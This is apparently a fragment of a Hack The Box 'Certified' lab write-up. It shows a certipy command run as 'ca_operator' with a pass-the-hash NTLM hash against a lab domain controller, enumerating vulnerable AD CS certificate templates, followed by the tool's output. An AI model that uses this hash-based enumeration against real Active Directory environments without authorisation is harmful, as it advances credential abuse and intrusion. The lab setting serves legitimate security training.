 (certipy_certified) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Certified]
└──╼ #certipy find -u 'ca_operator' -hashes 'b4b86f45c6018f1b664f70805f45d8f2' -dc-ip '10.129.231.186' -vulnerable -text -enabled
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'certified-DC01-CA'
[*] Checking web enrollment for CA 'certified-DC01-CA' @ 'DC01.certified.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250723051405_Certipy.txt'
[*] Wrote text output to '20250723051405_Certipy.txt'